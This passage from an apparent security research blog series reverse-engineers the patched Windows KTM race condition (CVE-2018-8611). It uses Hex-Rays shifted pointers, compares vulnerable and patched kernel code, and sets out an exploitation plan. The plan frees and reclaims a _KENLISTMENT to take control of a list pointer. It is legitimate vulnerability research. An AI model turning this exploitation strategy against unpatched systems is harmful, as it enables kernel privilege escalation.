In order to get the decompilation shown above looking clear, we heavily used a feature called "Shifted Pointers" in Hex-Rays to help clean up the output of the related functions, and thought it was worth describing in case people were not too familiar with it. It was the first time we used this feature. Shifted pointers are briefly documented here. This functionality was added in IDA 7.2 and is a bit more documented here.
We encountered an annoyance while analyzing some KTM functionality in so far as there are numerous pointers that are assigned to the address of internal members of a structure (like the middle of the structure), but then that new pointer is used to access other structure members relative to the position of member the pointer points to.
If you read our part 1 of our blog series, we described that _KRESOURCEMANAGER.EnlistmentHead.Flink == &_KENLISTMENT.NextSameRM. How do we make it useful when reversing?
Initial Hex-Rays output
Initially, we renamed variables in Hex-Rays and we had the following Hex-Rays output that is fairly confusing to read. For example look at v9 and v6 and access from them below. They are grouped by accesses [aX] and [bX]:
  __int64 __fastcall TmRecoverResourceManager(_KRESOURCEMANAGER *pResMgr)
  {
    _KRESOURCEMANAGER *pResMgr_; // r12
    char v2; // r14
    _KTM *Tm; // rax
    _LIST_ENTRY *EnlistmentHead_ptr; // r13
    _LIST_ENTRY *curr_Enlistment_list_entry; // rdi
    _LIST_ENTRY *v6; // rdi
    int v7; // er15
    unsigned int v8; // er14
    __int64 v9; // rsi
    // ...

    pResMgr_ = pResMgr;
    v2 = 0;
    Src_4 = 0;
    KeWaitForSingleObject(&pResMgr->Mutex, Executive, 0, 0, 0i64);
    if ( pResMgr_->State == 1 )
      pResMgr_->State = 2;
    Tm = pResMgr_->Tm;
    if ( Tm && Tm->State == 3 )
    {
      EnlistmentHead_ptr = &pResMgr_->EnlistmentHead;
      curr_Enlistment_list_entry = pResMgr_->EnlistmentHead.Flink;
      while ( curr_Enlistment_list_entry != EnlistmentHead_ptr )
      {
[a1]    v9 = &curr_Enlistment_list_entry[-9].Blink;
        curr_Enlistment_list_entry = curr_Enlistment_list_entry->Flink;
[a2]    if ( !(*(v9 + 0xAC) & 4) )
        {
[a3]      KeWaitForSingleObject((v9 + 64), Executive, 0, 0, 0i64);
[a4]      *(v9 + 172) |= 0x80u;
[a5]      KeReleaseMutex((v9 + 64), 0);
        }
      }
[b1]  v6 = EnlistmentHead_ptr->Flink;
      v7 = v19;
[b2]  while ( v6 != EnlistmentHead_ptr )
      {
[b3]    if ( BYTE4(v6[2].Flink) & 4 )
        {
[b4]      v6 = v6->Flink;
        }
        else
        {
[b5]      ObfReferenceObject(&v6[-9].Blink);
[b6]      KeWaitForSingleObject(&v6[-5].Blink, Executive, 0, 0, 0i64);
          v10 = 0;
[b7]      if ( (HIDWORD(v6[2].Flink) & 0x80u) != 0 )
          {
[b8]        v11 = HIDWORD(v6[2].Flink) & 1;
[b9]        if ( v11 && ((v12 = v6[1].Blink[12].Flink, v12 == 3) || v12 == 4) )
            {
              v10 = 1;
              v7 = 2048;
            }
[b10]       else if ( !v11 && LODWORD(v6[1].Blink[12].Flink) == 5 || (v13 = v6[1].Blink[12].Flink, v13 == 4) || v13 == 3 )
            {
              v10 = 1;
              v7 = 256;
            }
[b11]       HIDWORD(v6[2].Flink) &= 0xFFFFFF7F;
          }
Dealing with shifted pointers
In the excerpt above, we see lots of magic and negative offsets for various pointers.
The first one we are interested in is v9 which depends on curr_Enlistment_list_entry.
    curr_Enlistment_list_entry = pResMgr_->EnlistmentHead.Flink;
    while ( curr_Enlistment_list_entry != EnlistmentHead_addr )
    {
      v9 = &curr_Enlistment_list_entry[-9].Blink;
EnlistmentHead is a member of the _KRESOURCEMANAGER type which is a _LIST_ENTRY. The Flink and Blink members of this _LIST_ENTRY point to another _LIST_ENTRY which is part of the _KENLISTMENT type that we guess because of the name EnlistmentHead. We confirmed this guess by using the !pool command on one of the list entry pointers to make sure that the address lives inside of a _KENLISTMENT structure in the non-paged pool. The method we use to search for all the types containing ENLIST is the WinDbg dt command with wildcards:
1: kd> dt nt!_KRESOURCEMANAGER
nt!_KRESOURCEMANAGER
   +0x000 NotificationAvailable : _KEVENT
   +0x018 cookie           : Uint4B
   +0x01c State            : _KRESOURCEMANAGER_STATE
   +0x020 Flags            : Uint4B
   +0x028 Mutex            : _KMUTANT
   +0x060 NamespaceLink    : _KTMOBJECT_NAMESPACE_LINK
   +0x088 RmId             : _GUID
   +0x098 NotificationQueue : _KQUEUE
   +0x0d8 NotificationMutex : _KMUTANT
   +0x110 EnlistmentHead   : _LIST_ENTRY
   +0x120 EnlistmentCount  : Uint4B
   +0x128 NotificationRoutine : Ptr64     long
   +0x130 Key              : Ptr64 Void
   +0x138 ProtocolListHead : _LIST_ENTRY
   +0x148 PendingPropReqListHead : _LIST_ENTRY
   +0x158 CRMListEntry     : _LIST_ENTRY
   +0x168 Tm               : Ptr64 _KTM
   +0x170 Description      : _UNICODE_STRING
   +0x180 Enlistments      : _KTMOBJECT_NAMESPACE
   +0x228 CompletionBinding : _KRESOURCEMANAGER_COMPLETION_BINDING
1: kd> dt nt!*ENLIST*
          ntkrnlmp!_KENLISTMENT_STATE
          ntkrnlmp!_KENLISTMENT
          ntkrnlmp!_KENLISTMENT_HISTORY
Another important thing, which is relatively common with linked lists, is that Flink and Blink don’t point to the base of the _KENLISTMENT as the excerpt below shows it is one of NextSameTx or NextSameRm. We don’t yet know which it is, but let us examine the types and offsets to find out:
1: kd> dt nt!_KENLISTMENT
   +0x000 cookie           : Uint4B
   +0x008 NamespaceLink    : _KTMOBJECT_NAMESPACE_LINK
   +0x030 EnlistmentId     : _GUID
   +0x040 Mutex            : _KMUTANT
   +0x078 NextSameTx       : _LIST_ENTRY
   +0x088 NextSameRm       : _LIST_ENTRY
   +0x098 ResourceManager  : Ptr64 _KRESOURCEMANAGER
   +0x0a0 Transaction      : Ptr64 _KTRANSACTION
   +0x0a8 State            : _KENLISTMENT_STATE
   +0x0ac Flags            : Uint4B
   +0x0b0 NotificationMask : Uint4B
   +0x0b8 Key              : Ptr64 Void
   +0x0c0 KeyRefCount      : Uint4B
   +0x0c8 RecoveryInformation : Ptr64 Void
   +0x0d0 RecoveryInformationLength : Uint4B
   +0x0d8 DynamicNameInformation : Ptr64 Void
   +0x0e0 DynamicNameInformationLength : Uint4B
   +0x0e8 FinalNotification : Ptr64 _KTMNOTIFICATION_PACKET
   +0x0f0 SupSubEnlistment : Ptr64 _KENLISTMENT
   +0x0f8 SupSubEnlHandle  : Ptr64 Void
   +0x100 SubordinateTxHandle : Ptr64 Void
   +0x108 CrmEnlistmentEnId : _GUID
   +0x118 CrmEnlistmentTmId : _GUID
   +0x128 CrmEnlistmentRmId : _GUID
   +0x138 NextHistory      : Uint4B
   +0x13c History          : [20] _KENLISTMENT_HISTORY
We know curr_Enlistment_list_entry points to an offset of either 0x78 or 0x88 inside _KENLISTMENT.
We then look at the assembly of the v9 assignment to determine the relative offset from 0x78 or 0x88 inside _KENLISTMENT.
PAGE:0000000140321A76 ; 36:       v9 = &curr_Enlistment_list_entry[-9].Blink;    // 2
PAGE:0000000140321A76
PAGE:0000000140321A76 loc_140321A76:                          ; CODE XREF: TmRecoverResourceManager+8F↑j
PAGE:0000000140321A76                 lea     rsi, [rdi-88h]
Then we immediately deduce that curr_Enlistment_list_entry actually points to 0x88 offset since when we substract 0x88, v9 then points to the beginning of the _KENLISTMENT entry.
So we define v9 as a _KENLISTMENT* and curr_Enlistment_list_entry as a shifted pointer inside _KENLISTMENT: _KENLISTMENT_NextSameRm_ptr curr_Enlistment_NextSameRm_ptr. We add typedef _LIST_ENTRY *__shifted(_KENLISTMENT,0x88) _KENLISTMENT_NextSameRm_ptr; into the "Local Type" window.

The above declaration means that _KENLISTMENT_NextSameRm_ptr is a pointer to _LIST_ENTRY and if we decrement it by 0x88 bytes, we will end up at the beginning of _KENLISTMENT.
We are able to confirm the accuracy of the shifted pointer as we went from this hardly-readable code:
    if ( Tm && Tm->State == 3 )
    {
      EnlistmentHead_ptr = &pResMgr_->EnlistmentHead;
      curr_Enlistment_list_entry = pResMgr_->EnlistmentHead.Flink;
      while ( curr_Enlistment_list_entry != EnlistmentHead_ptr )
      {
[a1]    v9 = &curr_Enlistment_list_entry[-9].Blink;
        curr_Enlistment_list_entry = curr_Enlistment_list_entry->Flink;
[a2]    if ( !(*(v9 + 0xAC) & 4) )
        {
[a3]      KeWaitForSingleObject((v9 + 64), Executive, 0, 0, 0i64);
[a4]      *(v9 + 172) |= 0x80u;
[a5]      KeReleaseMutex((v9 + 64), 0);
        }
      }
to the improved code representation:
    if ( Tm && Tm->State == 3 )
    {
      EnlistmentHead_addr = &pResMgr_->EnlistmentHead;
      curr_Enlistment_NextSameRm_ptr = pResMgr_->EnlistmentHead.Flink;
      while ( curr_Enlistment_NextSameRm_ptr != EnlistmentHead_addr )
      {
[a1]    curr_Enlistment = ADJ(curr_Enlistment_NextSameRm_ptr);
        curr_Enlistment_NextSameRm_ptr = ADJ(curr_Enlistment_NextSameRm_ptr)->NextSameRm.Flink;
[a2]    if ( !(curr_Enlistment->Flags & 4) )
        {
[a3]      KeWaitForSingleObject(&curr_Enlistment->Mutex, Executive, 0, 0, 0i64);
[a4]      curr_Enlistment->Flags |= 0x80u;
[a5]      KeReleaseMutex(&curr_Enlistment->Mutex, 0);
        }
      }
There is a similar assignment to get v6 so we again define it as a _KENLISTMENT_NextSameRm_ptr and rename it to curr_Enlistment_NextSameRm_ptr_. We went from this hardly-readable code:
[b1]  v6 = EnlistmentHead_addr->Flink;
      v7 = v19;
[b2]  while ( v6 != EnlistmentHead_addr )
      {
[b3]    if ( BYTE4(v6[2].Flink) & 4 )
        {
[b4]      v6 = v6->Flink;
        }
        else
        {
[b5]      ObfReferenceObject(&v6[-9].Blink);
[b6]      KeWaitForSingleObject(&v6[-5].Blink, Executive, 0, 0, 0i64);
          v10 = 0;
[b7]      if ( (HIDWORD(v6[2].Flink) & 0x80u) != 0 )
          {
[b8]        v11 = HIDWORD(v6[2].Flink) & 1;
[b9]        if ( v11 && ((v12 = v6[1].Blink[12].Flink, v12 == 3) || v12 == 4) )
            {
              v10 = 1;
              v7 = 2048;
            }
[b10]       else if ( !v11 && LODWORD(v6[1].Blink[12].Flink) == 5
                   || (v13 = v6[1].Blink[12].Flink, v13 == 4)
                   || v13 == 3 )
            {
              v10 = 1;
              v7 = 256;
to the improved code representation:
[b1]  curr_Enlistment_NextSameRm_ptr_ = EnlistmentHead_addr->Flink;
      v7 = v19;
[b2]  while ( curr_Enlistment_NextSameRm_ptr_ != EnlistmentHead_addr )
      {
[b3]    if ( ADJ(curr_Enlistment_NextSameRm_ptr_)->Flags & 4 )
        {
[b4]      curr_Enlistment_NextSameRm_ptr_ = ADJ(curr_Enlistment_NextSameRm_ptr_)->NextSameRm.Flink;
        }
        else
        {
[b5]      ObfReferenceObject(ADJ(curr_Enlistment_NextSameRm_ptr_));
[b6]      KeWaitForSingleObject(&ADJ(curr_Enlistment_NextSameRm_ptr_)->Mutex, Executive, 0, 0, 0i64);
          v10 = 0;
[b7]      if ( (ADJ(curr_Enlistment_NextSameRm_ptr_)->Flags & 0x80u) != 0 )
          {
[b8]        v11 = ADJ(curr_Enlistment_NextSameRm_ptr_)->Flags & 1;
[b9]        if ( v11 && ((v12 = ADJ(curr_Enlistment_NextSameRm_ptr_)->Transaction->State, v12 == 3) || v12 == 4) )
            {
              v10 = 1;
              v7 = 2048;
            }
[b10]       else if ( !v11 && ADJ(curr_Enlistment_NextSameRm_ptr_)->Transaction->State == 5
                   || (v13 = ADJ(curr_Enlistment_NextSameRm_ptr_)->Transaction->State, v13 == 4)
                   || v13 == 3 )
            {
              v10 = 1;
              v7 = 256;
For those unfamiliar with the use of shifted pointers, note that the ADJ() wrapper around the variables in the excerpt above are added by the Hex-Rays decompiler to indicate that the variable being accessed is based on a shifted pointer.
Resulting Hex-Rays output
Below is the previously shown Hex-Rays output cleaned up using the shifted pointer approach:
    _KENLISTMENT_NextSameRm_ptr curr_Enlistment_NextSameRm_ptr; // rdi
    _KENLISTMENT_NextSameRm_ptr curr_Enlistment_NextSameRm_ptr_; // rdi
    _KENLISTMENT *curr_Enlistment; // rsi

    ...

    if ( Tm && Tm->State == 3 )
    {
      EnlistmentHead_addr = &pResMgr_->EnlistmentHead;
      curr_Enlistment_NextSameRm_ptr = pResMgr_->EnlistmentHead.Flink;// 1
      while ( curr_Enlistment_NextSameRm_ptr != EnlistmentHead_addr )
      {
[a1]    curr_Enlistment = ADJ(curr_Enlistment_NextSameRm_ptr);// 2
        curr_Enlistment_NextSameRm_ptr = ADJ(curr_Enlistment_NextSameRm_ptr)->NextSameRm.Flink;
[a2]    if ( !(curr_Enlistment->Flags & 4) )
        {
[a3]      KeWaitForSingleObject(&curr_Enlistment->Mutex, Executive, 0, 0, 0i64);
[a4]      curr_Enlistment->Flags |= 0x80u;
[a5]      KeReleaseMutex(&curr_Enlistment->Mutex, 0);
        }
      }
[b1]  curr_Enlistment_NextSameRm_ptr_ = EnlistmentHead_addr->Flink;// 3
      v7 = v19;
[b2]  while ( curr_Enlistment_NextSameRm_ptr_ != EnlistmentHead_addr )
      {
[b3]    if ( ADJ(curr_Enlistment_NextSameRm_ptr_)->Flags & 4 )
        {
[b4]      curr_Enlistment_NextSameRm_ptr_ = ADJ(curr_Enlistment_NextSameRm_ptr_)->NextSameRm.Flink;
        }
        else
        {
[b5]      ObfReferenceObject(ADJ(curr_Enlistment_NextSameRm_ptr_));
[b6]      KeWaitForSingleObject(&ADJ(curr_Enlistment_NextSameRm_ptr_)->Mutex, Executive, 0, 0, 0i64);
          v10 = 0;
[b7]      if ( (ADJ(curr_Enlistment_NextSameRm_ptr_)->Flags & 0x80u) != 0 )
          {
[b8]        v11 = ADJ(curr_Enlistment_NextSameRm_ptr_)->Flags & 1;
[b9]        if ( v11 && ((v12 = ADJ(curr_Enlistment_NextSameRm_ptr_)->Transaction->State, v12 == 3) || v12 == 4) )
            {
              v10 = 1;
              v7 = 2048;
            }
[b10]       else if ( !v11 && ADJ(curr_Enlistment_NextSameRm_ptr_)->Transaction->State == 5
                   || (v13 = ADJ(curr_Enlistment_NextSameRm_ptr_)->Transaction->State, v13 == 4)
                   || v13 == 3 )
            {
              v10 = 1;
[b11]         v7 = 256;
            }
            ADJ(curr_Enlistment_NextSameRm_ptr_)->Flags &= 0xFFFFFF7F;
          }
Hopefully the above shows that pursuing such fixups is worthwhile, and will make reversing a much more enjoyable and speedy experience.
Patch analysis
Once we have a nicely cleaned up IDB and understand what all the structures and states being analyzed actually are, we take a look at the vulnerability Microsoft fixed.
Vulnerable code
The vulnerable code in TmRecoverResourceManager() is as follows:
pEnlistment_shifted = EnlistmentHead_addr->Flink; while ( pEnlistment_shifted != EnlistmentHead_addr ) { if ( ADJ(pEnlistment_shifted)->Flags & KENLISTMENT_FINALIZED ) { pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink; } else { ObfReferenceObject(ADJ(pEnlistment_shifted)); KeWaitForSingleObject(&ADJ(pEnlistment_shifted)->Mutex, Executive, 0, 0, 0i64); [...] if ( (ADJ(pEnlistment_shifted)->Flags & KENLISTMENT_IS_NOTIFIABLE) != 0 ) { if ([...]) { [v1] bSendNotification = 1; } ADJ(pEnlistment_shifted)->Flags &= ~KENLISTMENT_IS_NOTIFIABLE; } [...] KeReleaseMutex(&ADJ(pEnlistment_shifted)->Mutex, 0); [v2] if ( bSendNotification ) { KeReleaseMutex(&pResMgr->Mutex, 0); ret = TmpSetNotificationResourceManager( pResMgr, ADJ(pEnlistment_shifted), 0i64, NotificationMask, 0x20u, // sizeof(TRANSACTION_NOTIFICATION_RECOVERY_ARGUMENT) ¬ification_recovery_arg_struct); [v3] if ( ADJ(pEnlistment_shifted)->Flags & KENLISTMENT_FINALIZED ) bEnlistmentIsFinalized = 1; [v4] ObfDereferenceObject(ADJ(pEnlistment_shifted)); [v5] KeWaitForSingleObject(&pResMgr->Mutex, Executive, 0, 0, 0i64); if ( pResMgr->State != KResourceManagerOnline ) goto b_release_mutex; } [...] [v6] if ( bEnlistmentIsFinalized ) { pEnlistment_shifted = EnlistmentHead_addr->Flink; bEnlistmentIsFinalized = 0; } else { [v7] pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink; } } }Let’s analyze the unpatched code. If the lines marked [v1] and [v2] are executed, bSendNotification is set to 0x1 then TmpSetNotificationResourceManager() is called, which queues a notification related to the current enlistment being parsed. In order to send this notification, the _KRESOURCEMANAGER structure, pointed to by pResMgr, has its mutex unlocked. This means other code in a separate thread can execute code that requires the lock.
After a notification is queued by calling TmpSetNotificationResourceManager(), a test is done at the line marked [v3], which tests if the enlistment currently being parsed has been finalized or not, as indicated by a KENLISTMENT_FINALIZED flag. An enlistment being finalized means that the work is done and it is ready to be freed. This means that the subsequent ObjDereferenceObject() call marked [v4] could free the enlistment, and as such the code sets the bIsEnlistmentFinalized flag to indicate to itself that the pEnlistment pointer shouldn’t be touched again.
At [v5] the pResMgr‘s mutex is locked again, and the loop tries to move on to parsing and potentially notifying the next enlistment in the linked list. It decides where to fetch this new enlistment based on the previously set bIsEnlistmentFinalized flag being set or not, as indicated by [v6]. If the flag is set, the pointer is fetched from the head of the linked list maintained in the _KRESOURCEMANAGER structure. Otherwise the enlistment that just had a notification queued will be used to find the next link, indicated by [v7].
At a high level, the following diagram shows the structures being parsed by this code, and approximately what happens if a finalized enlistment is encountered. The diagram will be revisited in more detail later.

In contrast to what the diagram above shows, when the code in the loop detects a finalized enlistment and restarts from EnlistmentHead, the list head most likely points back to some _KENLISTMENT that was already parsed (like the entry pointed to by 1 in the diagram above). In this scenario the _KENLISTMENT being reparsed has been marked as non-notifiable, and so a new notification will not be placed into the queue. Additionally, any other enlistments that may have been finalized and since removed from the linked list may not be reparsed. Since this is hard to illustrate, we simplify the diagram to show step 2 having EnlistmentHead referencing the next notifiable _KENLISTMENT that has yet to be parsed.
Patched code
The following is the patched version of the same code:
    pEnlistment_shifted = EnlistmentHead_addr->Flink;
    while ( pEnlistment_shifted != EnlistmentHead_addr )
    {
      if ( ADJ(pEnlistment_shifted)->Flags & KENLISTMENT_FINALIZED ) {
        pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink;
      }
      else {
        ObfReferenceObject(ADJ(pEnlistment_shifted));

        KeWaitForSingleObject(&ADJ(pEnlistment_shifted)->Mutex, Executive, 0, 0, 0i64);
        bSendNotification = 0;
        if ( (ADJ(pEnlistment_shifted)->Flags & KENLISTMENT_IS_NOTIFIABLE) != 0 ) {
          if ([...]) {
[p1]         bSendNotification = 1;
          }
          [...]
          ADJ(pEnlistment_shifted)->Flags &= ~KENLISTMENT_IS_NOTIFIABLE;
        }
        [...]
        KeReleaseMutex(&ADJ(pEnlistment_shifted)->Mutex, 0);
[p2]    if ( bSendNotification ) {
          KeReleaseMutex(&pResMgr->Mutex, 0);

          ret = TmpSetNotificationResourceManager(
                  pResMgr,
                  ADJ(pEnlistment_shifted),
                  0i64,
                  notification_timeout,
                  0x20u,
                  &cur_enlistment_guid);

          ObfDereferenceObject(ADJ(pEnlistment_shifted));
          KeWaitForSingleObject(&pResMgr->Mutex, Executive, 0, 0, 0i64);
          if ( pResMgr->State != KResourceManagerOnline )
            goto b_release_mutex;

          Tm_ = pResMgr->Tm;
[p8]      if ( !Tm_ || Tm_->State != KKtmOnline )
          {
            ret = STATUS_TRANSACTIONMANAGER_NOT_ONLINE;
            goto b_release_mutex;
          }
[p6]      pEnlistment_shifted = EnlistmentHead_addr->Flink;
        }
        else
        {
          ObfDereferenceObject(ADJ(pEnlistment_shifted));
          pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink;
        }
      }
    }
In the patched version of the function above, we see that between the locations marked [p1] and [p6] a check for KENLISTMENT_FINALIZED no longer occurs at all. Instead, we see that any time [p1] and [p2] are executed and a notification is queued, the code just assumes that the enlistment was potentially finalized, and always fetches the next _KENLISTMENT from the head of the linked list maintained in the _KRESOURCEMANAGER structures instead. There is also a new check added at line marked [p8] to see if the transaction manager has gone offline, in which case the loop is exited. This ended up not being useful for exploiting this vulnerability, but as we will explore in part 5 of this blog series, it can actually be used to safely detect if a system is vulnerable or not.
So what does the patch tell us about the vulnerability? We infer that there must be a race condition between the time the KENLISTMENT_FINALIZED flag is checked and the time the _KENLISTMENT pointer is actually used. This in turn implicates that likely the memory that the _KENLISTMENT pointer points to can be freed and potentially replaced, meaning we’re looking at a use-after-free that is triggered by winning the race. This idea is elaborated a bit further with added comments in the vulnerable code:
          if ( ADJ(pEnlistment_shifted)->Flags & KENLISTMENT_FINALIZED ) {
            bEnlistmentIsFinalized = 1;
          }
          // START: Race starts here, if bEnlistmentIsFinalized was not set

          ObfDereferenceObject(ADJ(pEnlistment_shifted));
          KeWaitForSingleObject(&pResMgr->Mutex, Executive, 0, 0, 0i64);
          if ( pResMgr->State != KResourceManagerOnline )
            goto b_release_mutex;
        }

        //...

        // END: If at any time, after START, another thread finalized and
        // closed pEnlistment_shifted, it might now be freed, but
        // `bEnlistmentIsFinalized` is not set, so the code doesn't know.
        if ( bEnlistmentIsFinalized ) {
          pEnlistment_shifted = EnlistmentHead_addr->Flink;
          bEnlistmentIsFinalized = 0;
        }
        else {
          // ADJ(pEnlistment_shifed)->NextSameRm.Flink could reference freed
          // memory
          pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink;
        }
Now, from our initial analysis, we assume the vulnerability is a race condition, that leads to use after free, and that the type of structure we’ll be abusing is a _KENLISTMENT. This in turn tells us few things we need to figure out next to further validate our understanding and move towards actually triggering the vulnerability:
-
How and when is the KENLISTMENT_FINALIZED flag set?
-
Is this flag being set predicated on pResMgr->Mutex being unlocked?
-
Does ObjDereferenceObject() actually free the _KENLISTMENT?
Congestioning the mutex?
One interesting thing to note, now that we understand the vulnerability a bit more, is this quote from the Kaspersky writeup:
One of created threads calls NtQueryInformationResourceManager in a loop,
while second thread tries to execute NtRecoverResourceManager once.
If you reverse NtQueryInformationResourceManager you will see that one of the things it does is lock a _KRESOURCEMANAGER mutex. If we relook at the code where ObjDereferenceObject() is called in TmRecoverResourceManager() at [v4], it is immediately followed by an attempt to lock the _KRESOURCEMANAGER mutex at [v5]. This gives us a hint for the future that this location could potentially give us a way in which to force the race window open and give us time to free the enlistment. It also gives us a good candidate location for manually patching code in WinDbg in order to leave the race window opened to test the bug, which we’ll go into using more detail later. When analyzing these types of bugs it is good to always consider these possibilities as you go.
A simplified excerpt from NtQueryInformationResourceManager() is below, which shows what is done while this mutex is locked:
 KeWaitForSingleObject(&pResMgr->Mutex, Executive, 0, 0, 0i64);
  if ( ResourceManagerInformationLength >= 0x18 )
  {
    DescriptionLength = pResMgr->Description.Length;
    *&ResourceManagerInformation->DescriptionLength = DescriptionLength;
    AdjustedDescriptionLength = pResMgr->Description.Length + 0x14;
    if ( AdjustedDescriptionLength = AdjustedDescriptionLength ) {
      copyLength = pResMgr->Description.Length;
    }
    else {
      rcval = STATUS_BUFFER_OVERFLOW;
      copyLength = ResourceManagerInformationLength - 0x14;
    }
    memmove(&ResourceManagerInformation->Description, pResMgr->Description.Buffer, copyLength);
  }
  else {
    rcval = STATUS_BUFFER_TOO_SMALL;
  }
  KeReleaseMutex(&pResMgr->Mutex, 0);
So we see that by repeatedly calling the code above, there is some amount of code we can execute that will prevent TmRecoverResourceManager() from relocking the mutex, which gives some time to further win the race.
Initial strategy for exploitation
With our new understanding of the vulnerability, and what the patch does, our theory for how to exploit this vulnerability is the following:
- We must free that exact enlistment after TmRecoverResourceManager() checks to see if the enlistment is finalized, but before it is able to lock the _KRESOURCEMANAGER mutex.
- This free will be done by the ObjDereferenceObject() call in TmRecoverResourceManager() or in some other yet unidentified code while TmRecoverResourceManager() is waiting to lock the resource manager mutex.
- Prior to returning from locking the mutex, the freed memory should be replaced by some other attacker-controlled memory
- At that point, the NextSameRm.Flink value is controlled by us and we can make the kernel point to an arbitrary memory location.
Now let’s compare a normal scenario with a race condition scenario. This diagram is the same as before, and shows how the logic is meant to be working in a normal scenario:

The following diagram shows how by winning a race condition, an invalid _KENLISTMENT will be referenced:

A small final side note about the patch: we originally thought the check in the patched code for seeing if the transaction manager is offline might indicate the best way to finalize an enlistment to trigger the bug. This was not a good approach in the end and appears to just be an additional fix Microsoft added in the process of fixing CVE-2018-8611.
Reaching the vulnerable code
Transaction state prerequisites
As detailed before, if we look at the cross references to the vulnerable TmRecoverResourceManager() it becomes clear we can just call the NtRecoverResourceManager() syscall from userland, which matches what Kaspersky said.
Now we have a few things to do:
- We want to know how to ensure the transaction and enlistment states meet the requirements to hit the vulnerable code.
- We want to start with code that lets us correctly recover, without even trying to win the race. This lets us know what recovering a resource manager looks like.
- We want to figure out how to finalize an enlistment.
To deal with the first thing, we look at a piece of code that was ommitted earlier from the patch analysis. The following check in TmRecoverResourceManager() determines if bSendNotification gets set, which lets us send a notification and hit the buggy code path:
        bSendNotification = 0;
        if ( (ADJ(pEnlistment)->Flags & KENLISTMENT_IS_NOTIFIABLE) != 0 ) {
          bEnlistmentSuperior = ADJ(pEnlistment)->Flags & KENLISTMENT_SUPERIOR;
          if ( bEnlistmentSuperior
            && ((state = ADJ(pEnlistment)->Transaction->State, state == KTransactionPrepared)
             || state == KTransactionInDoubt) ) {
            bSendNotification = 1;
            NotificationMask = TRANSACTION_NOTIFY_RECOVER_QUERY;
          }
          else if ( !bEnlistmentSuperior && ADJ(pEnlistment)->Transaction->State == KTransactionCommitted
                 || (state = ADJ(pEnlistment)->Transaction->State, state == KTransactionInDoubt)
                 || state == KTransactionPrepared ) {
            bSendNotification = 1;
            NotificationMask = TRANSACTION_NOTIFY_RECOVER;
          }
          ADJ(pEnlistment)->Flags &= ~KENLISTMENT_IS_NOTIFIABLE;
        }
There are two ways to set bSendNotification:
- One is when the enlistment is superior and the transaction is in the KTransactionInDoubt or KTransactionPrepared state
- The other is when the enlistment is not superior and the transaction is in the KTransactionCommitted, KTransactionInDoubt, or KTransactionPrepared state
Trial and error showed us that using superior enlistments here would not work, as it requires the transaction manager and resource manager to be non-volatile. As we noted in part 1 of our series, due to the number of enlistments we’ll be using and the potential number of attempts before winning the race, we need to use volatile managers that do not keep a log. Furthermore, due to the apparent restriction of having only one superior enlistment at a time, superior enlistments can’t be used to spray lots of candidate _KENLISTMENT for triggering the vulnerability.
This means we need to figure out how to ensure that the non-superior enlistments being parsed by the TmRecoverResourceManager() loop at the time of triggering the vulnerability are associated with a transaction in one of the three aforementioned states. We initially thought about ignoring KTransactionInDoubt and focusing on the KTransactionCommitted and KTransactionPrepared states as it appeared to us that transactions being in an InDoubt state could be harder to deal with.
Transitioning state
During our testing and debugging, we concluded that when a KTM client says that it wants to commit to some transaction, it calls CommitTransaction(), which will block until the transaction is actually completed and committed, or some other event occurs (like the transaction is rolled back).
While the client is blocked, the transaction can transition through a number of states that are all indicative of some amount of progress of the constituent enlistments involved in completing the transaction.
These states are tracked by the _KTRANSACTION_STATE enum:
//0x4 bytes (sizeof)
enum _KTRANSACTION_STATE
{
    KTransactionUninitialized = 0,
    KTransactionActive = 1,
    KTransactionPreparing = 2,
    KTransactionPrepared = 3,
    KTransactionInDoubt = 4,
    KTransactionCommitted = 5,
    KTransactionAborted = 6,
    KTransactionDelegated = 7,
    KTransactionPrePreparing = 8,
    KTransactionForgotten = 9,
    KTransactionRecovering = 10,
    KTransactionPrePrepared = 11
};
The most interesting states from our perspective are the transaction and enlistment states that lead to an enlistment being notified of a recovery, which in turn eventually leads us to the vulnerability we will be looking at. It may not be obvious which of these states match these requirements.
From above, we are interested to know when a transaction enters the KTransactionCommitted or KTransactionPrepared state. The only way to really tell when these state transitions occur is by reversing. Fortunately it is fairly easy to find related functions as they are well named and have the the Tm prefix or Tmp prefix we mentioned earlier.
After a bit of reversing we ran into a fairly frequently called function called TmpProcessNotificationResponse(), which operates on a set of arrays passed in as arguments:
__int64 TmpProcessNotificationResponse(_KENLISTMENT *pEnlistment,
    PLARGE_INTEGER VirtualClock,
    unsigned int ArrayCount,
    _KENLISTMENT_STATE *EnlistmentStatesArray,
    _KENLISTMENT_STATE *NewEnlistmentStateArray,
    _KTRANSACTION_STATE *TransactionStatesArray,
    unsigned int (**pCommitCallback)(struct _KTRANSACTION *, _QWORD),
    unsigned int *ShouldFinalizeFlag)
{
  [...]
  pTransaction = pEnlistment->Transaction;
  [...]
      pEnlistment->State = NewEnlistmentStateArray[i];
      if ( ShouldFinalizeFlag[i] == 1
        || ShouldFinalizeFlag[i] == 2 && !(pEnlistment->NotificationMask & TRANSACTION_NOTIFY_COMMIT) )// optionally finalize
      {
        TmpFinalizeEnlistment(pEnlistment);
      }
      KeReleaseMutex(&pEnlistment->Mutex, 0);
      bHaveEnlistmentMutex = 0;
      if ( pCommitCallback[i] ) {
        if ( pTransaction->PendingResponses-- == 1 )
          rcval = pCommitCallback[i](pTransaction, 0i64);
      }
    }
  }
  [...]
}
The interesting thing about this function is that it is responsible for setting various transaction states, as well as enlistment states.
By looking at all of the callers, we slowly worked out which function sets which state:

Taking one of the xrefs shown above, we see how TmPrepareComplete() calls TmpProcessNotificationResponse():
__int64 __fastcall TmPrepareComplete(_KENLISTMENT *pEnlistment, LARGE_INTEGER *VirtualClock)
{
  _KENLISTMENT_STATE NewEnlistmentStateArray[1]; // [rsp+40h] [rbp-18h]
  _KENLISTMENT_STATE EnlistmentStatesArray[1]; // [rsp+44h] [rbp-14h]
  unsigned int (__fastcall *pCommitCallback[1])(struct _KTRANSACTION *, _QWORD); // [rsp+48h] [rbp-10h]
  unsigned int ShouldFinalizeFlag[1]; // [rsp+70h] [rbp+18h]
  _KTRANSACTION_STATE TransactionStatesArray[1]; // [rsp+78h] [rbp+20h]

  ShouldFinalizeFlag[0] = 0;
  pCommitCallback[0] = TmpTxActionDoPrepareComplete;
  EnlistmentStatesArray[0] = KEnlistmentPreparing;
